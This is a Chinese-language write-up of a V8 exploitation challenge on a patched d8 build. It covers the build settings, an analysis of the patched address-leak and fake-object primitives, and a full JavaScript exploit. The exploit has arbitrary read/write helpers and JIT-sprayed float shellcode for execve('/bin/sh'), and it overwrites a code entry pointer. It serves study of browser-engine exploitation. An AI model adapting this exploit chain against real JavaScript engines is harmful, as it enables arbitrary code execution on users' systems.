
这里有个重要的地址就是 instruction_start: 0x5555b7980580这个地址指向了代码的初始地址。
通过查看 code处的值可以发现 instruction_start的地址在 code_addr + 0x14处。

下面部分就是我们所写的shellcode部分。

shellcode的起始地址是 +0x6b (这里的偏移是根据不同环境来确定的),又由于浮点数是八字节的表示形式,去掉前面两个字节的操作,剩下的六个字节就是我们可控的内容,然后为了能写成rop的形式,所以6个字节里要已jmp结尾,用来跳到下一个gadget片段,所以我们每一个gadget可以写四字节的内容+一个jmp
如下就可以知道我们写的shellcode在 instruction_start + 0x69+2 处


然后可以在syscall这里下一个断点看看

如图成功执行shell。
Level3
环境搭建
git reset --hard 5a2307d0f2c5b650c6858e2b9b57b335a59946ff
source ~/.bashrc
gclient sync -D
git apply < ../Level3/patch
./tools/dev/v8gen.py x64.release
subl ./out.gn/x64.release/args.gn #注意要修改参数
python3.10 /home/saulgoodman/Desktop/v8_pwn/depot_tools/ninja.py -C ./out.gn/x64.release d8 -j 5
还是在编译前修改参数
subl ./out.gn/x64.release/args.gn
is_component_build = false
is_debug = false
target_cpu = "x64"
v8_enable_sandbox = false
v8_enable_backtrace = true
v8_enable_disassembler = true
v8_enable_object_print = true
dcheck_always_on = false
use_goma = false
v8_code_pointer_sandboxing = false
分析:
patch了两个很经典的原语,分别用于获取obj的地址和伪造obj

对于GetAddressOf,获取当前的isolate之后会判断参数的个数,然后会把参数转换为内部对象句柄,再检查参数是不是堆对象。最后就是获取对象的实际内存地址.


对于GetFakeObject函数,先获取当前的isolate,然后获取当前的 JavaScript 执行上下文。
限制参数的长度必须为1且为number类型。info[0]->ToUint32(context).ToLocal(&arg): 将第一个参数转换为无符号32位整数,ToLocal(&arg) 尝试将转换结果存储到arg中
然后就是获取addr,将被压缩的指针恢复为原来的地址,cast为obj类型,接着调用obj_handle转化为obj。
这里obj_handle的类型其实还是会做一些检查的,伪造的时候还是需要去伪造map、prototype等,以确保是一个看起来正确的obj。
总结:
- GetAddressOf原语(给定一个对象,可以返回该对象所在的内存地址)
- GetFakeObject原语(给出一个地址,返回一个以该地址为首地址形式的对象)
漏洞利用
大致思路和Level2差不多 ,将shellcode以浮点数的形式输出出来再写入自定义的shellcode函数当中,通过触发MAGLEV compilation编译器会将生成的code写入RWX segment中,通过修改指向RWX段中该code的指针,然后执行拿shell。
步骤:
- 和level2一样先把shellcode写到RWX segment中
- 伪造一个
arr,里面填上伪造的数据 - 获取
arr的地址后,在+0x54的偏移处就是 这个arr的数据所在,也就是arr_addr + 0x54存放伪造的数据 - 然后利用
GetFakeObject在arr_addr+0x54处获取一个fake_obj,这个obj的elements元素的值就是arr[1] - 接着构造任意读写的原语,通过修改
arr[1]就能达到修改fake_obj的elements的值。我们先把arr[1]的值修改为shellcode_addr+0xc-8,于是elements就指向shellcode_addr+0xc-8, 然后读取fake_addr[0],就相当于读取了elements的第一个元素也就是shellcode_addr+0xc的值,这个值就是code的地址。 - 拿到了
code_addr,code_addr + 0x14的偏移处就是instruction_start_addr,利用相同手法读取instruction_start_addr就能拿到shellcode的起始地址 - 接着利用写改写
instruction_start_addr的值为shellcode的起始地址+0x6b,就能执行shellcode了。
EXP
var buf = new ArrayBuffer(8); //分配8字节内存
var f64 = new Float64Array(buf,0,1); //1个64位浮点数
var u32 = new Uint32Array(buf,0,2); //2个32位无符号整数
var i32 = new Int32Array(buf,0,2); //2个32位有符号整数
var u64 = new BigUint64Array(buf,0,1); //1个64位大整数
function hex(str){
return str.toString(16).padStart(16,0);
}
function logg(str,val){
console.log("[+] "+ str + ": " + "0x" + hex(val));
}
function unptr(v){
return v & 0xfffffffe;
}
function ptr(v){
return v | 1;
}
function u32_to_f64(low,high){ //combined (two 4 bytes) word to float
u32[0] = low;
u32[1] = high;
return f64[0];
}
function f64_to_u64(v){ //float to bigint
f64[0] = v;
return u64[0];
}
function u64_to_f64(v){ //bigint to float
u64[0] = v;
return f64[0];
}
function shellcode() {// Promote to ensure not GC during training
// JIT spray machine code form of `execve("/bin/sh", NULL, NULL)"
return [
1.9710255989868046e-246,
1.9711456320011228e-246,
1.97118242283721e-246,
1.9711826272864685e-246,
1.9712937950614383e-246,
-1.6956275879669133e-231
];
}
for (let i = 0; i < 10000; i++) shellcode(); // Trigger MAGLEV compilation
var arr = [u32_to_f64(0x001cb8a5, 0x00000725),u32_to_f64(0x00000725, 0x00008000)];
var arr_addr = GetAddressOf(arr);
logg("arr_addr",arr_addr);
// %DebugPrint(arr);
// %SystemBreak();
var fake_arr = GetFakeObject(arr_addr + 0x54);
// %DebugPrint(fake_arr);
// %SystemBreak();
function ArbRead64(cage_addr){
if(cage_addr & 0x7) throw new Error("Must DWORD Aligned");
arr[1] = u32_to_f64(ptr(cage_addr - 0x8),0x00008000); //这里会将地址-0x8
// logg("arr[1]",f64_to_u64(arr[1]));
// %SystemBreak();
let result = f64_to_u64(fake_arr[0]);
console.log(`[*] ArbRead64 ${cage_addr.toString(16)}: ${result.toString(16)}`);
return result;
}
function ArbWrite64(cage_addr,value){
if(cage_addr & 0x7) throw new Error("Must DWORD Aligned");
arr[1] = u32_to_f64(ptr(cage_addr - 0x8), 0x00008000);
let written = u64_to_f64(value);
fake_arr[0] = written;
console.log(`[*] ArbWrite64 ${cage_addr.toString(16)}: ${value.toString(16)}`);
}
//DWORD Aligned
function ArbRead32(cage_addr){
if(cage_addr & 0x3) throw new Error("Must DWORD Aligned");
u64[0] = ArbRead64(cage_addr & 0xfffffff8);
let result = u32[(cage_addr & 0x4) >> 2];
console.log(`[*] ArbRead32 ${cage_addr.toString(16)}: ${result.toString(16)}`);
return result;
}
function ArbWrite32(cage_addr,value){
if(cage_addr & 0x3) throw new Error("Must DWORD Aligned");
let QWORD_Aligned_cage_addr = cage_addr & 0xfffffff8;
u64[0] = ArbRead64(QWORD_Aligned_cage_addr);
u32[(cage_addr & 0x4) >> 2] = value;
ArbWrite64(QWORD_Aligned_cage_addr,u64[0]);
console.log(`[*] ArbWrite32 ${cage_addr.toString(16)}: ${value.toString(16)}`);
}

var shellcode_addr = GetAddressOf(shellcode);
logg("shellcode_addr",shellcode_addr);
// %DebugPrint(shellcode);
var code_addr = unptr(ArbRead32(shellcode_addr+0xc));
logg("code_addr",code_addr);
var instruction_start_addr = code_addr + 0x14;
var shellcode_start = ArbRead32(instruction_start_addr)+0x6b;
logg("instruction_start_addr",instruction_start_addr);
logg("shellcode_start",shellcode_start);
ArbWrite32(instruction_start_addr,shellcode_start);
// %SystemBreak();
shellcode();
调试分析

如图打印了arr的地址以及其结构
如下图打印了fake_arr的结构

然后仔细观察分析可以看到,arr+0x54的偏移处刚好是fake_arr的地址,其中arr[0]是fake_arr的map,arr[1]是fake_arr的elements。
因此我们通过修改arr[1]就可以达到修改fake_obj的elements的目的,然后通过读写fake_arr[0]或者fake_arr[1]就能达到任意读写的目的。
